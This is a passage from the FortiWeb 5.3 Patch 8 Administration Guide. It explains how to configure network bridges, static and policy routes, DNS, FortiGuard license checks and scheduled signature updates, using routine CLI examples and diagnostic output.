To use fail-to-wire, the bridgemust be comprised of the ports that have hardware sup-port for fail-to-wire. For example, on FortiWeb 1000C, this is port3 and port4. See Fail-to-wire for power loss/reboots on page 601 and the QuickStart Guide for your model.
2. If you have installed FortiWeb-VM, configure the virtual switch (vSwitch). For details, see the FortiWeb-VM InstallGuide.
3. Go to System > Network > V-zone.
This option is not displayed if the current operating mode does not support bridges.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Network Configuration category. For details, see Permissions on page 59.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
143

How to set up your FortiWeb Configuring the network settings
4. ClickCreate New.
5. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is15 characters. The name cannot be changed once you save the entry. SeeRenaming entries on page 70.
Interface name Displays a list of network interfaces that you can add to a bridge.
Only interfaces that currently have no IP address and are not members ofanother bridge are displayed.
To add one or more network interfaces to the bridge, select their names,then click the right arrow.
Note:Only network interfaces with no IP address can belong to a bridge.port1 is reserved for your management computer, and cannot be bridged.To remove any other network interface’s IP address so that it can beincluded in the bridge, set its IP/Netmask to 0.0.0.0/0.0.0.0.
144 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
Setting name Description
Member Displays a list of network interfaces that belong to this bridge.
To remove a network interface from the bridge, select its name, then clickthe left arrow.
Tip: If you will be configuring bypass/fail-to-wire, the pair of bridge portsthat you select should be ones that are wired together to support it. SeeFail-to-wire for power loss/reboots on page 601.
6. ClickOK.
The bridge appears in System > Network > V-zone.
7. To use the bridge, select it in a policy (see Configuring a server policy on page 559).
To configure an IPv4 bridge in the CLI
1. If you have installed a physical FortiWeb appliance, connect one of the physical ports in the bridge to yourprotected web servers, and the other port to the Internet or your internal network.
Because port1 is reserved for connections with your management computer, for physical appliances, this meansthat you must connect at least 3 ports:
l port1 to your management computerl one port to your web serversl one port to the Internet or your internal network
If you have installed a virtual FortiWeb appliance, the number and topology of connections of your physical portsdepend on your vNIC mappings. For details, see the FortiWeb-VM Install Guide.
2. If you have installed FortiWeb as a virtual appliance (FortiWeb-VM), configure the virtual switch. For details, seethe FortiWeb-VM Install Guide.
3. Enter the following commands:
config system v-zoneedit <v-zone_name>
[set ip <address_ipv4> <netmask_ipv4>]set interfaces {<port_name> ...}
end
where:
l <v-zone_name> is the name of the bridgel {<port_name> ...} is a space-delimited list of one or more network ports that will be members of this
bridge. Eligible network ports must not yet belong to a bridge, and have no assigned IP address. For a list ofeligible ports, enter:
l set interfaces ?
l <address_ipv4> <netmask_ipv4> is an IP address for the bridge ports, if the operating mode istransparent inspection
4. To use the bridge, select it in a policy (see Configuring a server policy on page 559).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
145

How to set up your FortiWeb Configuring the network settings
See also
l Network interface or bridge?l Configuring the network interfacesl Link aggregationl Adding a gateway
Adding a gateway
Static routes direct traffic exiting the FortiWeb appliance based upon the packet’s destination — you can specifythrough which network interface a packet leaves and the IP address of a next-hop router that is reachable from thatnetwork interface. Routers are aware of which IP addresses are reachable through various network pathways and canforward those packets along pathways capable of reaching the packets’ ultimate destinations. Your FortiWeb itselfdoes not need to know the full route, as long as the routers can pass along the packet.
You must configure FortiWeb with at least one static route that points to a router, often a router that is the gateway tothe Internet. You may need to configure multiple static routes if you have multiple gateway routers (e.g. each of whichshould receive packets destined for a different subset of IP addresses), redundant routers (e.g. redundant Internet/ISPlinks), or other special routing cases.
However, often you will only need to configure one route: a default route.
True transparent and transparent inspection operation modes require that you specifythe gateway when configuring the operation mode. In that case, you have already con-figured a static route. You do not need to repeat this step.
For example, if a web server is directly attached to one physical port on the FortiWeb, but all other destinations, suchas connecting clients, are located on distant networks, such as the Internet, you might need to add only one route: adefault route that indicates the gateway router through which FortiWeb sends traffic towards the Internet.
If your management computer is not directly attached to one of the physical ports ofthe FortiWeb appliance, you may also require a static route so that your managementcomputer is able to connect with the web UI and CLI.
When you add a static route through the web UI, the FortiWeb appliance evaluates the route to determine if itrepresents a different route compared to any other route already present in the list of static routes. If no route havingthe same destination exists in the list of static routes, the FortiWeb appliance adds the static route, using the nextunassigned route index number.
The index number of the route in the list of static routes is not necessarily the same asits position in the routing table (diagnose network route list).
You can also configure FortiWeb to route traffic to a specific network interface/gateway combination based on apacket’s source and destination IP address, instead of the static route configuration. For more information, seeCreating a policy route on page 150.
146 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
To add a static route via the web UI
1. Go to System > Network > Static Route.
To access this part of the web UI, your administrator account’s access profile must have Read andWritepermission to items in the Router Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
3. Configure these settings:
Setting name Description
Destination IP/Mask Type the destination IP address and network mask of packets that will be subjectto this static route, separated by a slash ( / ).
The value 0.0.0.0/0.0.0.0 or ::/0 results in a default route, which matchesthe DST field in the IP header of all packets.
Gateway Type the IP address of the next-hop router where the FortiWeb forwards packetssubject to this static route. This router must know how to route packets to the des-tination IP addresses that you have specified in Destination IP/Mask, or forwardpackets to another router with this information.
For a direct Internet connection, this is the router that forwards traffic towards theInternet, and could belong to your ISP.
Caution: The gateway IP addressmust be in the same subnet as the interface’sIP address. Failure to do so will cause FortiWeb to delete all static routes, includ-ing the default gateway.
Interface Select the name of the network interface through which the packets subject to thestatic route will egress towards the next-hop router.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
147

How to set up your FortiWeb Configuring the network settings
Making a default route for your FortiWeb is a typical best practice: if there is no other,more specific static route defined for a packet’s destination IP address, a default routewill match the packet, and pass it to a gateway router so that any packet can reach itsdestination.
If you do not define a default route, and if there is a gap in your routes where no routematches a packet’s destination IP address, packets passing through the FortiWebtowards those IP addresses will, in effect, be null routed. While this can help to ensurethat unintentional traffic cannot leave your FortiWeb and therefore can be a type ofsecurity measure, the result is that you must modify your routes every time that a newvalid destination is added to your network. Otherwise, it will be unreachable. A defaultroute ensures that this kind of locally-caused “destination unreachable” problem doesnot occur.
4. ClickOK.
The FortiWeb appliance should now be reachable to connections with networks indicated by the mask.
5. To verify connectivity, from a host on the route’s destination network, attempt to connect to the FortiWebappliance’s web UI via HTTP and/or HTTPS. (At this point in the installation, you have not yet configured a policy,and therefore, if in reverse proxy mode, cannot test connectivity through the FortiWeb.)
By default, in reverse proxy mode, FortiWeb’s virtual servers will not forward non-HTTP/HTTPS traffic to your protected web servers. (Only traffic picked up and allowedby the HTTP reverse proxy will be forwarded.) You may be able to provide connectivityby either deploying in a one-arm topology where other protocols bypass FortiWeb, orby enabling FortiWeb to route other protocols. See also Topology for reverse proxymode on page 79 and the config router setting command in the FortiWebCLI Reference.
If the connectivity test fails, you can use the CLI commands:
execute ping <destination_ip4>
to determine if a complete route exists from the FortiWeb to the host, and
execute traceroute <destination_ipv4>
to determine the point of connectivity failure.
Also enable PING on the FortiWeb’s network interface, or configure an IP address on the bridge, then use theequivalent tracert or traceroute command on the host (depending on its operating system) to testroutability for traffic traveling in the opposite direction: from the host to the FortiWeb.
l If these tests fail, or if you do not want to enable PING, first examine the static route configuration on both thehost and FortiWeb.
To display the routing table, enter the CLI command:
diagnose network route list
You may also need to verify that the physical cabling is reliable and not loose or broken, that there are no IPaddress or MAC address conflicts or blacklisting, and otherwise rule out problems at the physical, network, andtransport layer.
148 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
l If these tests succeed, a route exists, but you cannot connect using HTTP or HTTPS, an application-layerproblem is preventing connectivity.
Verify that you have enabled HTTPS and/orHTTP on the network interface. Also examine routers and firewallsbetween the host and the FortiWeb appliance to verify that they permit HTTP and/or HTTPS connectivitybetween them. Finally, you can also use the CLI command:
diagnose system top 5 30
to verify that the daemons for the web UI and CLI, such as sshd, newcli, and httpsd are running and notoverburdened. For details, see the FortiWeb CLI Reference.
To add a default route via the CLI
1. Enter the following commands:
config router staticedit <route_index>
set gateway <gateway_ipv4>set device <interface_name>
end
where:
l <route_index> is the index number of the route in the list of static routesl <gateway_ipv4> is the IP address of the gateway routerl <interface_name> is the name of the network interface through which packets will egress, such as port1
The FortiWeb appliance should now be reachable to connections with networks indicated by the mask.
2. To verify connectivity, from a host on the network applicable to the route, attempt to connect to the FortiWebappliance’s web UI via HTTP and/or HTTPS. (At this point in the installation, you have not yet configured a policy,and therefore, if in reverse proxy mode, cannot test connectivity through the FortiWeb.)
By default, in reverse proxy mode, FortiWeb’s virtual servers will not forward non-HTTP/HTTPS traffic to your protected web servers. (Only traffic picked up and allowedby the HTTP reverse proxy will be forwarded.) You may be able to provide connectivityby either deploying in a one-arm topology where other protocols bypass FortiWeb, orby enabling FortiWeb to route other protocols. See also Topology for reverse proxymode on page 79 and the config router setting command in the FortiWebCLI Reference.
If the connectivity test fails, you can use the CLI commands:
execute ping
to determine if a complete route exists from the FortiWeb to the host, and
execute traceroute
to determine the point of connectivity failure. For details, see the FortiWeb CLI Reference. Also enable ping onthe FortiWeb (see To configure a network interface’s IPv4 address via the CLI on page 135), then use theequivalent tracert or traceroute command on the host (depending on its operating system) to testroutability for traffic traveling in the opposite direction: from the host to the FortiWeb.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
149

How to set up your FortiWeb Configuring the network settings
l If these tests fail, or if you do not want to enable PING, first examine the static route configuration on both thehost and FortiWeb.
To display all routes with their priorities, enter the CLI command:
diagnose network route list
You may also need to verify that the physical cabling is reliable and not loose or broken, that there are no IPaddress or MAC address conflicts or blacklisting, and otherwise rule out problems at the physical, network, andtransport layer.
l If these tests succeed, a route exists, but you cannot connect using HTTP or HTTPS, an application-layerproblem is preventing connectivity.
Verify that you have enabled http and/or http on the network interface (To configure a network interface’sIPv4 address via the CLI on page 135). Also examine routers and firewalls between the host and the FortiWebappliance to verify that they permit HTTP and/or HTTPS connectivity between them. Finally, you can also usethe CLI command:
diagnose system top 5 30
to verify that the daemons for the web UI and CLI, such as sshd, newcli, and httpsd are running and notoverburdened. For details, see the FortiWeb CLI Reference.
See also
l Creating a policy routel Routing based on HTTP header content, source IP, or cookiel Configuring the network interfacesl Configuring a bridge (V-zone)l Configuring DNS settingsl IPv6 support
Creating a policy route
FortiWeb allows you to configure policy routes that redirect traffic away from a static route. This mechanism can beuseful for the following tasks:
Diverting traffic for intrusion protection scanning (IPS).
Protecting web servers for different customers (for example, the clients of a Managed Security Service Provider).
Resolving asymmetric routing issues.
Policy routes can direct traffic to a specific network interface and gateway based on the packet’s source anddestination IP address. In addition, you can also specify the interface on which FortiWeb receives packets it appliesthis routing policy to.
In most cases, you use policy routes when FortiWeb is operating in reverse proxy mode. In this mode, FortiWeb opensits own HTTP connection to the back-end server (a server pool member) and does not transmit the client’s request tothe pool member. Because the pool member’s reply contains no incoming interface information that FortiWeb can useto route the reply, you do not specify an incoming interface value to match. Instead, the policy route specifies a source
150 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Fixing asymmetric routing problems with policy-based routing How to set up your FortiWeb
address (for example, the virtual server’s IP address), outgoing interface, and gateway only. In other operating modes(true transparent inspection, transparent inspection, and offline protection), specifying an incoming interface in thepolicy route configures FortiWeb to act as a router.
To create a policy route
1. Go to System > Network > Policy Route.
2. Complete the following settings:
Incoming Interface Select the interface on which FortiWeb receives packets it applies this rout-ing policy to.
Source address/mask(IPv4/IPv6)
Enter the source IP address and network mask to match.
When a packet matches the specified address, FortiWeb routes it accord-ing to this policy.
Destination address/mask(IPv4/IPv6)
Enter the destination IP address and network mask to match.
When a packet matches the specified address, FortiWeb routes it accord-ing to this policy.
Outgoing Interface Select the interface through which FortiWeb routes packets that match thespecified IP address information.
Gateway Address(IPv4/IPv6)
Enter the IP address of the next-hop router where FortiWeb forwards pack-ets that match the specified IP address information.
Ensure this router knows how to route packets to the destination IP addressor forwards packets to another router with this information.
3. ClickOK.
See also
l Adding a gateway
Fixing asymmetric routing problems with policy-based routing
FortiWeb's Static Routes configuration directs outgoing traffic based on packet destination. However, someenvironments require you to also use the Policy Route settings to route outgoing traffic based on source IP address,the incoming interface, or both.
For example, if your FortiWeb receives traffic from more than one gateway, it is possible for request and reply packetsin the same TCP connection to use different gateways (asymmetric routing), which can break the connection. Policy-based routing can correct this problem by ensuring that replies to clients use the same interface as the originalrequest.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
151

How to set up your FortiWeb Fixing asymmetric routing problems with policy-based routing
For example, a FortiWeb has a default static route that forwards traffic for any destination to 1.1.1.254, which is thegateway for ISP1. However, the appliance also has a virtual server with the address 2.2.2.2 that receives traffic fromthe ISP2 gateway, which has an IP address of 2.2.2.254.
A client request destined for the virtual server 2.2.2.2 arrives from the client with the IP address 4.4.4.4. In reverseproxy mode, FortiWeb opens a connection to the server pool member on behalf of the client. The pool member’s replycontains the destination provided by FortiWeb (4.4.4.4) but not the interface associated with the request. Using theStatic Route settings only, FortiWeb routes the reply to gateway 1.1.1.254 for all destinations, which does not havethe correct state information for the TCP connection.
Routing using static route only
The following Policy Route settings fix this asymmetric routing issue by directing outgoing traffic based on the sourceIP. Because all incoming traffic for virtual server 2.2.2.2 arrives on the IP2 gateway 2.2.2.254, you configure FortiWebto route all replies from 2.2.2.2 to that gateway. In addition, the configuration directs any outgoing traffic from thevirtual server with an IP address 1.1.1.1 (which receives traffic over the default gateway) to the default gateway:
config router policyedit 1set src 1.1.1.1/24set gateway 1.1.1.254set oif port1next
edit 2set src 2.2.2.2/24set gateway 2.2.2.254set oif port2next
end
152 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Fixing asymmetric routing problems with policy-based routing How to set up your FortiWeb
Routing by source IP using policy routes
Configuring DNS settings
Like many other types of network devices, FortiWeb appliances require connectivity to DNS servers for DNS lookups.
Your Internet service provider (ISP) may supply IP addresses of DNS servers, or you may want to use the IP addressesof your own DNS servers. You must provide unicast, non-local addresses for your DNS servers. Local host andbroadcast addresses will not be accepted.
Incorrect DNS settings or unreliable DNS connectivity can cause issues with other fea-tures, including FortiGuard services and NTP system time.
To configure DNS settings via the web UI
1. Go to System > Network > DNS.
To change settings in this part of the web UI, your administrator's account access profile must haveWritepermission to items in the Network Configuration category. For details, see Permissions on page 59.
2. In Primary DNS Server, type the IP address of the primary DNS server.
3. In Secondary DNS Server, type the IP address of the secondary DNS server.
4. In Local Domain Name, type the name of the local domain to which the FortiWeb appliance belongs, if any.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
153

How to set up your FortiWeb Fixing asymmetric routing problems with policy-based routing
This field is optional. It will not appear in the Host: field of HTTP headers for client connections to your protectedweb servers.
5. ClickApply.
The appliance will query the DNS servers whenever it needs to resolve a domain name into an IP address, such asfor NTP system time, FortiGuard services, or web servers defined by their domain names (“domain servers”).
6. To verify your DNS settings, in the CLI, enter the following commands:
execute traceroute <server_fqdn>
where <server_fqdn> is a domain name such as www.example.com.
DNS tests may not succeed until you have completed Adding a gateway on page 146.
If the DNS query for the domain name succeeds, you should see results that indicate that the host name resolvedinto an IP address, and the route from FortiWeb to that IP address:
traceroute to www.example.com (192.0.43.10), 30 hops max, 60 byte packets
1 172.20.130.2 (172.20.130.2) 0.426 ms 0.238 ms 0.374 ms
2 static-209-87-254-221.storm.ca (209.87.254.221) 2.223 ms 2.491 ms 2.552 ms
3 core-g0-0-1105.storm.ca (209.87.239.161) 3.079 ms 3.334 ms 3.357 ms
...
16 43-10.any.icann.org (192.0.43.10) 57.243 ms 57.146 ms 57.001 ms
If the DNS query fails, you will see an error message such as:
traceroute: unknown host www.example.com
CFG_CLI_INTERNAL_ERR
Verify your DNS server IPs, routing, and that your firewalls or routers do not block or proxy UDP port 53.
To configure DNS settings via the CLI
1. Enter the following commands:
config system dnsset primary <address_ipv4>set secondary <address_ipv4>set domain <local-domain_str>
end
where:
<address_ipv4> is the IP address of a DNS server
<local-domain_str> is the name of the local domain to which the FortiWeb appliance belongs, if any
The local domain name is optional. It will not appear in the Host: field of HTTP headers for connections toprotected web servers.
154 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Fixing asymmetric routing problems with policy-based routing How to set up your FortiWeb
The appliance will query the DNS servers whenever it needs to resolve a domain name into an IP address, such asfor NTP or web servers defined by their domain names (“domain servers”).
2. To verify your DNS settings, in the CLI, enter the following commands:
execute traceroute <server_fqdn>
where <server_fqdn> is a domain name such as www.example.com.
DNS tests may not succeed until you have completed Adding a gateway on page 146.
If the DNS query for the domain name succeeds, you should see results that indicate that the host name resolvedinto an IP address, and the route from FortiWeb to that IP address:
traceroute to www.example.com (192.0.43.10), 30 hops max, 60 byte packets
1 172.20.130.2 (172.20.130.2) 0.426 ms 0.238 ms 0.374 ms
2 static-209-87-254-221.storm.ca (209.87.254.221) 2.223 ms 2.491 ms 2.552 ms
3 core-g0-0-1105.storm.ca (209.87.239.161) 3.079 ms 3.334 ms 3.357 ms
...
16 43-10.any.icann.org (192.0.43.10) 57.243 ms 57.146 ms 57.001 ms
If the DNS query fails, you will see an error message such as:
traceroute: unknown host www.example.com
CFG_CLI_INTERNAL_ERR
Verify your DNS server IPs, routing, and that your firewalls or routers do not block or proxy UDP port 53.
See also
l Configuring the network interfacesl Configuring a bridge (V-zone)l Adding a gateway
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
155

How to set up your FortiWeb Connecting to FortiGuard services
Connecting to FortiGuard services
Most exploits and virus exposures occur within the first 2 months of a known vulnerability. Most botnets consist ofthousands of zombie computers whose IP addresses are continuously changing. To keep your defenses effectiveagainst the evolving threat landscape, Fortinet recommends FortiGuard services. New vulnerabilities and botnets arediscovered and new signatures are built by Fortinet researchers every day.
Without these updates, your FortiWeb cannot detect the newest threats.
After you have subscribed to FortiGuard services, configure your FortiWeb appliance to connect to the Internet so thatit can reach the world-wide Fortinet Distribution Network (FDN) in order to:
l verify its FortiGuard service licensesl download up-to-date signatures, IP lists, and engine packages
FortiWeb appliances often can connect using default settings. However, due to differences in routing andfirewalling, you should confirm this by verifying connectivity.
You must first register the FortiWeb appliance with the Fortinet Technical Support website, https://support.fortinet.com/, to receive service from the FDN. The FortiWebappliance must also have a valid Fortinet Technical Support contract which includesservice subscriptions, and be able to connect to the FDN. For port numbers requiredfor license validation and update connections, see Appendix A: Port numbers on page778.
To determine your FortiGuard license status
1. If your FortiWeb appliance must connect to the Internet through an explicit (non-transparent) web proxy, configurethe proxy connection (see Accessing FortiGuard via a web proxy).
The appliance will attempt to validate its license when it boots. If the appliance could not connect because proxysettings were not configured, or due to any other connectivity issue that you have since resolved, you can rebootthe appliance to re-attempt license validation.
2. Go to System > Status > Status.
To access this part of the web UI, your administrator's account access profile must have Read permission to itemsin the System Configuration category. For details, see Permissions on page 59.
3. In the FortiGuard Information widget, look at the FortiWeb Security Service row, FortiWeb AntivirusService row, and FortiWeb IP Reputation Service row.
156 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
FortiGuard Information widget
l Valid— At the last attempt, the FortiWeb appliance was able to successfully contact the FDN and validate itsFortiGuard license. Continue with Scheduling automatic signature updates on page 163.
l Expired— At the last attempt, the license was either expired or FortiWeb was unable to determine licensestatus due to network connection errors with the FDN.
Your FortiWeb appliance cannot detect the latest vulnerabilities and compliance viol-ations unless it is licensed and has network connectivity to download current defin-itions from the FortiGuard service.
If the connection did not succeed:
l On FortiWeb, verify the following settings:l time zone & timel DNS settingsl network interface up/down status & IPl static routes
l On your computer, use nslookup to verify that FortiGuard domain names are resolving (licenseauthentication queries are sent to update.fortiguard.net).
C:\Users\cschwartz>nslookup update.fortiguard.netServer: google-public-dns-a.google.comAddress: 8.8.8.8
Non-authoritative answer:Name: fds1.fortinet.comAddresses: 209.66.81.150209.66.81.151208.91.112.66Aliases: update.fortiguard.net
l On FortiWeb, use execute ping and execute traceroute to verify that connectivity from FortiWeb tothe Internet and FortiGuard is possible. Check the configuration of any NAT or firewall devices that existbetween the FortiWeb appliance and the FDN or FDS server override.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
157

How to set up your FortiWeb Connecting to FortiGuard services
FortiWeb # exec traceroute update.fortiguard.nettraceroute to update.fortiguard.net (209.66.81.150), 32 hops max, 84 byte packets1 192.0.2.2 0 ms 0 ms 0 ms2 209.87.254.221 <static-209-87-254-221.storm.ca> 4 ms 2 ms 3 ms3 209.87.239.161 <core-2-g0-3.storm.ca> 2 ms 3 ms 3 ms4 67.69.228.161 3 ms 4 ms 3 ms5 64.230.164.17 <core2-ottawa23_POS13-1-0.net.bell.ca> 3 ms 5 ms 3 ms6 64.230.99.250 <tcore4-ottawa23_0-4-2-0.net.bell.ca> 16 ms 17 ms 15 ms7 64.230.79.222 <tcore3-montreal01_pos0-14-0-0.net.bell.ca> 14 ms 14 ms 15 ms8 64.230.187.238 <newcore2-newyork83_so6-0-0_0> 63 ms 15 ms 14 ms9 64.230.187.42 <bxX5-newyork83_POS9-0-0.net.bell.ca> 21 ms 64.230.187.93 <BX5-NEWYORK83_
POS12-0-0_core.net.bell.ca> 17 ms 16 ms10 67.69.246.78 <Abovenet_NY.net.bell.ca> 28 ms 28 ms 28 ms11 64.125.21.86 <xe-1-3-0.cr2.lga5.us.above.net> 29 ms 29 ms 30 ms12 64.125.27.33 <xe-0-2-0.cr2.ord2.us.above.net> 31 ms 31 ms 33 ms13 64.125.25.6 <xe-4-1-0.cr2.sjc2.us.above.net> 82 ms 82 ms 100 ms14 64.125.26.202 <xe-1-1-0.er2.sjc2.us.above.net> 80 ms 79 ms 82 ms15 209.66.64.93 <209.66.64.93.t01015-01.above.net> 80 ms 80 ms 79 ms16 209.66.81.150 <209.66.81.150.available.above.net> 83 ms 82 ms 81 ms
To verify FortiGuard update connectivity
1. If your FortiWeb appliance must connect to the Internet (and therefore FDN) through an explicit (non-transparent)web proxy, configure the proxy connection (see Accessing FortiGuard via a web proxy).
2. Go to System > Config > FortiGuard.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
158 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
3. If you want your FortiWeb appliance to connect to a specific FDS other than the default for its time zone, enableUse override server address, and enter the IP address and port number of an FDS in the format <FDS_ipv4>:<port_int>, such as 10.0.0.1:443.
4. ClickApply.
5. ClickUpdate Now.
The FortiWeb appliance tests the connection to the FDN and, if any, the server you specified to override thedefault FDN server. Time required varies by the speed of the FortiWeb appliance’s network connection, and by thenumber of timeouts that occur before the connection attempt is successful or the FortiWeb appliance determinesthat it cannot connect. If you have enabled logging in:
l Log & Report > Log Config > Other Log Settingsl Log & Report > Log Config > Global Log Settings
test results are indicated in Log & Report > Log Access > Event
If the connection test did not succeed due to license issues, you would instead see this log message:
FortiWeb is unauthorized
For more troubleshooting information, enter the following commands:
diagnose debug enablediagnose debug application fds 8
These commands display cause additional information in your CLI console. For example:
FortiWeb # [update]: Poll timeout.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
159

How to set up your FortiWeb Connecting to FortiGuard services
FortiWeb # *ATTENTION*: license registration status changed to 'VALID',please logout andre-login
For example, poll (license and update request) timeouts can be caused by incorrectly configured static routes andDNS settings, links with high packet loss, and other basic connectivity issues. Unless you override the behaviorwith a specific FDS address (enable and configure Use override server address), FortiWeb appliances connectto the FDN by connecting to the server nearest to the FortiWeb appliance by its configured time zone. Timeoutscan therefore also be caused by incorrect time zone.
See also
l Blacklisting source IPs with poor reputationl Blocking known attacks & data leaksl Antivirus Scanl Recognizing data typesl Enabling log types, packet payload retention, & resource shortage alertsl Configuring log destinationsl Viewing logmessagesl IPv6 support
Choosing the virus signature database & decompression buffer
Most viruses are actively spreading initially, but as hosts are patched and more networks filter them out, theiroccurrence becomes more rare.
Fortinet’s FortiGuard Global Security Research Team continuously monitor detections of new and older viruses. Whena specific virus has not been detected for one year, it is considered to be dormant. It is possible that a new outbreakcould revive it, but that is increasingly unlikely as time passes due to replacement of vulnerable hardware and patchingof vulnerable software. Therefore dormant viruses’s signatures are removed from the “Regular” database, butpreserved in the “Extended” signature database.
If your FortiWeb’s performance is more critical than the risk of these dormant viruses, you can choose to omitsignatures for obsolete viruses by selecting the “Regular” database on System > Config > FortiGuard.
160 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
Selecting the virus database and buffer size on System > Config > FortiGuard
Setting name Description
Regular Virus Database Select to use only the signatures of viruses and greyware that have beendetected by FortiGuard’s networks to be recently spreading in the wild.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
161

How to set up your FortiWeb Connecting to FortiGuard services
Setting name Description
Extended Virus Database Select to use all signatures, regardless of whether the viruses or greywareare currently spreading.
Maximum Antivirus BufferSize
Type the maximum size in kilobytes (KB) of the memory buffer thatFortiWeb will use to temporarily undo the compression that a client or webserver has applied to traffic, in order to inspect and/or modify it. See Con-figuring temporary decompression for scanning & rewriting on page 536.
Caution:Unless you configure otherwise, compressed requests that aretoo large for this buffer will pass through FortiWebwithout scanning orrewriting. This could allow viruses to reach your web servers, andcause HTTP body rewriting to fail. If you prefer to block requestsgreater than this buffer size, configure Body Length. To be sure that it willnot disrupt normal traffic, first configure Action to be Alert. If no problemsoccur, switch it to Alert & Deny.
See also
l Configuring temporary decompression for scanning & rewritingl Blocking known attacks & data leaks
Accessing FortiGuard via a web proxy
Using the CLI, you can configure the FortiWeb appliance to connect through an explicit (non-transparent) web proxyserver to the FortiGuard Distribution Network (FDN) for signature updates.
For example, you might enter the following commands:
config system autoupdate tunnelingset status enableset address 192.168.1.10set port 8080set username FortiWebset password myPassword1
end
For details, see the FortiWeb CLI Reference.
The FortiWeb appliance connects to the proxy using the HTTP CONNECT method, as described in RFC 2616.
How often does Fortinet provide FortiGuard updates for FortiWeb?
Security is only as good as your most recent update. Without up-to-date signatures and blacklists, your network wouldbe vulnerable to new attacks. However, if the updates were released before adequate testing and not accurate,FortiWeb scans would result in false positives or false negatives. For maximum benefit and minimum risk, updatesmust balance the two needs: to be both accurate and current.
Fortinet releases FortiGuard updates according to the best frequency for each technology.
162 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
l Antivirus—Multiple times per day. Updates are fast to test and low risk, while viruses can spread quickly and thenewest ones are most common.
l IP reputation —Once per day (approximately). Some time is required to make certain of an IP address’sreputation, but waiting too long would increase the probability of blacklisting innocent DHCP/PPPoE clients that re-use an IP address previously leased by an attacker.
l Attack, data type, suspicious URL, and data leak signatures—Once every 1-2 weeks (approximately).Signatures must be tuned to be flexible enough to match heuristic permutations of attacks without triggering falsepositives in similar but innocent HTTP requests/responses. Signatures must then be thoroughly tested to analyzeany performance impacts and mismatches that are an inherent risk in feature-complete regular expression engines.Many exploits and data leaks also continue to be relevant 2 years or more, much longer than most viruses. Thisincreases the value and makes it worthwhile to optimize, tuning each signature to be both flexible and high-performance.
l Geography-to-IP mappings—Once every month (approximately). These change rarely. Additionally, FortiWebcannot poll for these updates and automatically apply them. You must manually upload the updates (see Updatingdata analytics definitions on page 686).
See also
l Blocking known attacks & data leaksl Validating parameters (“input rules”)l Preventing tampering with hidden inputsl Limiting file uploadsl Predefined data typesl Predefined suspicious request URLsl Blacklisting source IPs with poor reputationl Blacklisting & whitelisting countries & regionsl Updating data analytics definitions
Scheduling automatic signature updates
Your FortiWeb appliance uses signatures, IP lists, and data type definitions for many features, including to detectattacks such as:
l cross-site scripting (XSS)l SQL injectionl other common exploitsl data leaks
FortiWeb also can use virus definitions to block trojan uploads, and can use IP reputation definitions to allow searchengines but block botnets and anonymizing proxies preferred by hackers. FortiGuard services ensure that yourFortiWeb is using the most advanced attack protections. Timely updates are crucial to defending yournetwork.
You can configure the FortiWeb appliance to periodically poll for FortiGuard service updates from the FDN, andautomatically download and apply updates if they exist.
For example, you might schedule update requests every night at 2 AM local time, when traffic volume is light.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
163

How to set up your FortiWeb Connecting to FortiGuard services
Alternatively, you can manually upload update packages, or initiate an update request.For details, seeManually initiating update requests on page 166 and Uploadingsignature & geography-to-IP updates on page 168.
You can manually initiate updates as alternatives or in conjunction with scheduledupdates. For additional/alternative update methods, seeManually initiating updaterequests on page 166.
To configure automatic updates
1. Verify that the FortiWeb appliance has a valid license and can connect to the FDN, or (if destination NAT is used,for example) the IP address that you are using to override the default IPs for FDN servers. For details, see Todetermine your FortiGuard license status on page 156 and To verify FortiGuard update connectivity on page 158.
2. Go to System > Config > FortiGuard.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
The page informs you if you are not registered or if registration has expired. If your registration is active, continuescheduling updates; otherwise, clickRegister or Renew.
3. Enable Scheduled Update.
4. Select one of the following options:
l Every— Select to request to update once every 1 to 23 hours, then select the number of hours between eachupdate request.
l Daily— Select to update once every day, then select the hour. The update attempt occurs at a randomlydetermined time within the selected hour.
l Weekly— Select to request to update once a week, then select the day of the week, the hour, and the minuteof the day to check for updates.
If you select 00minutes, the update request occurs at a randomly determined time within the selected hour.
164 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
5. ClickApply.
The FortiWeb appliance next requests an update according to the schedule.
At the scheduled time, FortiWeb starts the update. Under Current update status, the following information isdisplayed:
l The name of the update package that is currently downloading, the start time of the download operation, andthe percentage complete.
